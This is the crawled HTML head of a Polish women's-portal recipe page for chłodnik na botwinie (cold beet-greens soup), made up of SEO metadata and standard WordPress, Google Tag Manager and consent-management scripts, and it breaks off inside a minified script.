

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kobietawielepiej.pl/chlodnik-na-botwinie-kobietawielepiej-pl
body_size: 85095
content:
<!doctype html ><html lang="pl-PL" prefix="og: https://ogp.me/ns#"><head><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Lato:300,400,700%7CLato%3A400%2C300%2C500%2C600%2C700%7CMontserrat%3A400%2C300%2C500%2C600%2C700%7CNunito+Sans%3A600%2C700%2C500%2C400%2C800%7CTrirong%3A300%2C700%2C800%2C400%7CNunito%3A400%7CMerriweather%3A300%2C400%2C800%7CFira+Sans%3A400%2C600%2C300%2C800%2C500&amp;display=swap"><link media="all" href="https://kobietawielepiej.pl/wp-content/cache/autoptimize/css/autoptimize_7b533e2a2b573097e65398f83feb95cb.css" rel="stylesheet"><title>Chłodnik na botwinie - Kobieta Wie Lepiej.pl</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://kobietawielepiej.pl/xmlrpc.php" /><link rel="preload" fetchpriority="high" as="image" href="https://kobietawielepiej.pl/wp-content/uploads/2020/07/chlodnik-na-botwinie-1068x708.jpg.webp" type="image/webp" /><link rel="icon" type="image/png" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_180,h_180/https://kobietawielepiej.pl/wp-content/uploads/2025/07/cropped-logo_kolor.jpg"><link rel="apple-touch-icon" sizes="76x76" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_180,h_180/https://kobietawielepiej.pl/wp-content/uploads/2018/11/cropped-logo_kolor.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_180,h_180/https://kobietawielepiej.pl/wp-content/uploads/2018/11/cropped-logo_kolor.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_180,h_180/https://kobietawielepiej.pl/wp-content/uploads/2018/11/cropped-logo_kolor.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_180,h_180/https://kobietawielepiej.pl/wp-content/uploads/2018/11/cropped-logo_kolor.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_180,h_180/https://kobietawielepiej.pl/wp-content/uploads/2018/11/cropped-logo_kolor.png"/> <script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};</script> <meta name="description" content="Chłodnik to zupa podawana na zimno. Chłodnik na botwinie to „bajka” dla podniebienia, świetny na upalne dni."/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://kobietawielepiej.pl/chlodnik-na-botwinie-kobietawielepiej-pl" /><meta property="og:locale" content="pl_PL" /><meta property="og:type" content="article" /><meta property="og:title" content="Chłodnik na botwinie - Kobieta Wie Lepiej.pl" /><meta property="og:description" content="Chłodnik to zupa podawana na zimno. Chłodnik na botwinie to „bajka” dla podniebienia, świetny na upalne dni." /><meta property="og:url" content="https://kobietawielepiej.pl/chlodnik-na-botwinie-kobietawielepiej-pl" /><meta property="og:site_name" content="Kobieta Wie Lepiej.pl" /><meta property="article:publisher" content="https://www.facebook.com/kobietawielepiej.pl" /><meta property="article:author" content="https://www.facebook.com/kobietawielepiej.pl" /><meta property="article:section" content="Zupy" /><meta property="og:updated_time" content="2020-10-17T23:00:43+02:00" /><meta property="og:image" content="https://kobietawielepiej.pl/wp-content/uploads/2020/07/chlodnik-na-botwinie.jpg" /><meta property="og:image:secure_url" content="https://kobietawielepiej.pl/wp-content/uploads/2020/07/chlodnik-na-botwinie.jpg" /><meta property="og:image:width" content="1100" /><meta property="og:image:height" content="729" /><meta property="og:image:alt" content="Chłodnik na botwinie" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2014-05-30T00:00:00+02:00" /><meta property="article:modified_time" content="2020-10-17T23:00:43+02:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Chłodnik na botwinie - Kobieta Wie Lepiej.pl" /><meta name="twitter:description" content="Chłodnik to zupa podawana na zimno. Chłodnik na botwinie to „bajka” dla podniebienia, świetny na upalne dni." /><meta name="twitter:image" content="https://kobietawielepiej.pl/wp-content/uploads/2020/07/chlodnik-na-botwinie.jpg" /><meta name="twitter:label1" content="Napisane przez" /><meta name="twitter:data1" content="Redakcja KWL" /><meta name="twitter:label2" content="Czas czytania" /><meta name="twitter:data2" content="Mniej niż minuta" /> <script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://kobietawielepiej.pl/#place","address":{"@type":"PostalAddress","addressLocality":"POLSKA"}},{"@type":"Organization","@id":"https://kobietawielepiej.pl/#organization","name":"Kobieta Wie Lepiej.pl","url":"https://kobietawielepiej.pl","sameAs":["https://www.facebook.com/kobietawielepiej.pl","https://instagram.com/kobietawielepiej.pl#"],"email":"reklama@kobietawielepiej.pl","address":{"@type":"PostalAddress","addressLocality":"POLSKA"},"logo":{"@type":"ImageObject","@id":"https://kobietawielepiej.pl/#logo","url":"https://kobietawielepiej.pl/wp-content/uploads/2018/11/logo_kolor.png","contentUrl":"https://kobietawielepiej.pl/wp-content/uploads/2018/11/logo_kolor.png","caption":"Kobieta Wie Lepiej.pl","inLanguage":"pl-PL","width":"300","height":"152"},"contactPoint":[{"@type":"ContactPoint","telephone":"505216100","contactType":"sales"}],"description":"Portal KobietaWieLepiej.pl powsta\u0142, bo\u2026 wiadomo, \u017ce ka\u017cda kobieta wie lepiej!\r\nDocieramy do Pa\u0144 w r\u00f3\u017cnym wieku, z r\u00f3\u017cnymi pogl\u0105dami. Do tych pracuj\u0105cych i do tych, kt\u00f3re swoje szcz\u0119\u015bcie odnajduj\u0105 w zaciszu domowym. Do matek i nastolatek, bab\u0107, te\u015bciowych i szefowych Szeroki zakres tematyczny, od mody i urody po hobby, pozwala ka\u017cdej z nas znale\u017a\u0107 co\u015b dla siebie!","vatID":"6040167206","location":{"@id":"https://kobietawielepiej.pl/#place"}},{"@type":"WebSite","@id":"https://kobietawielepiej.pl/#website","url":"https://kobietawielepiej.pl","name":"Kobieta Wie Lepiej.pl","alternateName":"Kobieta wie lepiej","publisher":{"@id":"https://kobietawielepiej.pl/#organization"},"inLanguage":"pl-PL"},{"@type":"ImageObject","@id":"https://kobietawielepiej.pl/wp-content/uploads/2020/07/chlodnik-na-botwinie.jpg","url":"https://kobietawielepiej.pl/wp-content/uploads/2020/07/chlodnik-na-botwinie.jpg","width":"1100","height":"729","inLanguage":"pl-PL"},{"@type":"BreadcrumbList","@id":"https://kobietawielepiej.pl/chlodnik-na-botwinie-kobietawielepiej-pl#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://kobietawielepiej.pl","name":"Strona g\u0142\u00f3wna"}},{"@type":"ListItem","position":"2","item":{"@id":"https://kobietawielepiej.pl/kulinaria","name":"Kulinaria"}},{"@type":"ListItem","position":"3","item":{"@id":"https://kobietawielepiej.pl/kulinaria/zupy","name":"Zupy"}},{"@type":"ListItem","position":"4","item":{"@id":"https://kobietawielepiej.pl/chlodnik-na-botwinie-kobietawielepiej-pl","name":"Ch\u0142odnik na botwinie"}}]},{"@type":"WebPage","@id":"https://kobietawielepiej.pl/chlodnik-na-botwinie-kobietawielepiej-pl#webpage","url":"https://kobietawielepiej.pl/chlodnik-na-botwinie-kobietawielepiej-pl","name":"Ch\u0142odnik na botwinie - Kobieta Wie Lepiej.pl","datePublished":"2014-05-30T00:00:00+02:00","dateModified":"2020-10-17T23:00:43+02:00","isPartOf":{"@id":"https://kobietawielepiej.pl/#website"},"primaryImageOfPage":{"@id":"https://kobietawielepiej.pl/wp-content/uploads/2020/07/chlodnik-na-botwinie.jpg"},"inLanguage":"pl-PL","breadcrumb":{"@id":"https://kobietawielepiej.pl/chlodnik-na-botwinie-kobietawielepiej-pl#breadcrumb"}},{"@type":"Person","@id":"https://kobietawielepiej.pl/chlodnik-na-botwinie-kobietawielepiej-pl#author","name":"Redakcja KWL","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/b0ed9321df53244ab170de9b9228f45b172c5c20a5b6fa9226b953735bba9ed1?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/b0ed9321df53244ab170de9b9228f45b172c5c20a5b6fa9226b953735bba9ed1?s=96&amp;d=mm&amp;r=g","caption":"Redakcja KWL","inLanguage":"pl-PL"},"sameAs":["https://kobietawielepiej.pl"],"worksFor":{"@id":"https://kobietawielepiej.pl/#organization"}},{"@type":"BlogPosting","headline":"Ch\u0142odnik na botwinie - Kobieta Wie Lepiej.pl","keywords":"Ch\u0142odnik na botwinie","datePublished":"2014-05-30T00:00:00+02:00","dateModified":"2020-10-17T23:00:43+02:00","articleSection":"Kulinaria, Zupy","author":{"@id":"https://kobietawielepiej.pl/chlodnik-na-botwinie-kobietawielepiej-pl#author","name":"Redakcja KWL"},"publisher":{"@id":"https://kobietawielepiej.pl/#organization"},"description":"Ch\u0142odnik to zupa podawana na zimno. Ch\u0142odnik na botwinie to \u201ebajka\u201d dla podniebienia, \u015bwietny na upalne dni.","name":"Ch\u0142odnik na botwinie - Kobieta Wie Lepiej.pl","@id":"https://kobietawielepiej.pl/chlodnik-na-botwinie-kobietawielepiej-pl#richSnippet","isPartOf":{"@id":"https://kobietawielepiej.pl/chlodnik-na-botwinie-kobietawielepiej-pl#webpage"},"image":{"@id":"https://kobietawielepiej.pl/wp-content/uploads/2020/07/chlodnik-na-botwinie.jpg"},"inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https://kobietawielepiej.pl/chlodnik-na-botwinie-kobietawielepiej-pl#webpage"}}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' /><link href='https://sp-ao.shortpixel.ai' rel='preconnect' /><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Kobieta Wie Lepiej.pl &raquo; Kanał z wpisami" href="https://kobietawielepiej.pl/feed" /><link rel="alternate" type="application/rss+xml" title="Kobieta Wie Lepiej.pl &raquo; Kanał z komentarzami" href="https://kobietawielepiej.pl/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Kobieta Wie Lepiej.pl &raquo; Chłodnik na botwinie Kanał z komentarzami" href="https://kobietawielepiej.pl/chlodnik-na-botwinie-kobietawielepiej-pl/feed" /><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kobietawielepiej.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=45e729631f0b3a08f165a0c5a75979cf"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script>  <script type="text/javascript" src="https://kobietawielepiej.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> 
 <script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-88DY98D4D2" id="google_gtagjs-js" async></script> <script type="text/javascript" id="google_gtagjs-js-after">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["kobietawielepiej.pl"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-88DY98D4D2");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); };</script> <link rel="https://api.w.org/" href="https://kobietawielepiej.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kobietawielepiej.pl/wp-json/wp/v2/posts/8442" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kobietawielepiej.pl/xmlrpc.php?rsd" /><link rel='shortlink' href='https://kobietawielepiej.pl/?p=8442' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kobietawielepiej.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkobietawielepiej.pl%2Fchlodnik-na-botwinie-kobietawielepiej-pl" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kobietawielepiej.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkobietawielepiej.pl%2Fchlodnik-na-botwinie-kobietawielepiej-pl&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.170.0" /> <script>window.tdb_global_vars = {"wpRestUrl":"https:\/\/kobietawielepiej.pl\/wp-json\/","permalinkStructure":"\/%postname%"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};</script> <meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">  <script type="text/javascript">( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-N9N4LSVV' );</script>    <script async src="https://fundingchoicesmessages.google.com/i/pub-8947140821643994?ers=1"></script><script>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>    <script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function l(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function n(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha=typeof Object.create=="function"?Object.create:function(a){function b(){}b.prototype=a;return new b},p;
if(typeof Object.setPrototypeOf=="function")p=Object.setPrototypeOf;else{var q;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;q=ka.a;break a}catch(a){}q=!1}p=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=p;
function t(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}l("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});
l("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
l("String.prototype.includes",function(a){return a?a:function(b,c){if(this==null)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return this.indexOf(b,c||0)!==-1}});l("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
l("Number.isFinite",function(a){return a?a:function(b){return typeof b!=="number"?!1:!isNaN(b)&&b!==Infinity&&b!==-Infinity}});l("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});l("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
l("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||b===Infinity||b===-Infinity||b===0)return b;var c=Math.floor(Math.abs(b));return b<0?-c:c}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var u=this||self;function v(a,b){a:{var c=["CLOSURE_FLAGS"];for(var d=u,e=0;e<c.length;e++)if(d=d[c[e]],d==null){c=null;break a}c=d}a=c&&c[a];return a!=null?a:b}function w(a){return a};function na(a){u.setTimeout(function(){throw a;},0)};var oa=v(610401301,!1),pa=v(188588736,!0),qa=v(645172343,v(1,!0));var x,ra=u.navigator;x=ra?ra.userAgentData||null:null;function z(a){return oa?x?x.brands.some(function(b){return(b=b.brand)&&b.indexOf(a)!=-1}):!1:!1}function A(a){var b;a:{if(b=u.navigator)if(b=b.userAgent)break a;b=""}return b.indexOf(a)!=-1};function B(){return oa?!!x&&x.brands.length>0:!1}function C(){return B()?z("Chromium"):(A("Chrome")||A("CriOS"))&&!(B()?0:A("Edge"))||A("Silk")};var sa=B()?!1:A("Trident")||A("MSIE");!A("Android")||C();C();A("Safari")&&(C()||(B()?0:A("Coast"))||(B()?0:A("Opera"))||(B()?0:A("Edge"))||(B()?z("Microsoft Edge"):A("Edg/"))||B()&&z("Opera"));var ta={},D=null;var ua=typeof Uint8Array!=="undefined",va=!sa&&typeof btoa==="function";var wa;function E(){return typeof BigInt==="function"};var F=typeof Symbol==="function"&&typeof Symbol()==="symbol";function xa(a){return typeof Symbol==="function"&&typeof Symbol()==="symbol"?Symbol():a}var G=xa(),ya=xa("2ex");var za=F?function(a,b){a[G]|=b}:function(a,b){a.g!==void 0?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},H=F?function(a){return a[G]|0}:function(a){return a.g|0},I=F?function(a){return a[G]}:function(a){return a.g},J=F?function(a,b){a[G]=b}:function(a,b){a.g!==void 0?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function Aa(a,b){J(b,(a|0)&-14591)}function Ba(a,b){J(b,(a|34)&-14557)};var K={},Ca={};function Da(a){return!(!a||typeof a!=="object"||a.g!==Ca)}function Ea(a){return a!==null&&typeof a==="object"&&!Array.isArray(a)&&a.constructor===Object}function L(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=H(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;J(a,d|1);return!0};var M=0,N=0;function Fa(a){var b=a>>>0;M=b;N=(a-b)/4294967296>>>0}function Ga(a){if(a<0){Fa(-a);var b=n(Ha(M,N));a=b.next().value;b=b.next().value;M=a>>>0;N=b>>>0}else Fa(a)}function Ia(a,b){b>>>=0;a>>>=0;if(b<=2097151)var c=""+(4294967296*b+a);else E()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+c*6777216+b*6710656,c+=b*8147497,b*=2,a>=1E7&&(c+=a/1E7>>>0,a%=1E7),c>=1E7&&(b+=c/1E7>>>0,c%=1E7),c=b+Ja(c)+Ja(a));return c}
function Ja(a){a=String(a);return"0000000".slice(a.length)+a}function Ha(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var Ka=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var O;function La(a,b){O=b;a=new a(b);O=void 0;return a}
function P(a,b,c){a==null&&(a=O);O=void 0;if(a==null){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error("narr");d=H(a);if(d&2048)throw Error("farr");if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error("mid");a:{c=a;var e=c.length;if(e){var f=e-1;if(Ea(c[f])){d|=256;b=f-(+!!(d&512)-1);if(b>=1024)throw Error("pvtlmt");d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(b>1024)throw Error("spvt");d=d&-16760833|(b&1023)<<
14}}}J(a,d);return a};function Ma(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(L(a,void 0,0))return}else if(ua&&a!=null&&a instanceof Uint8Array){if(va){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{b===void 0&&(b=0);if(!D){D={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
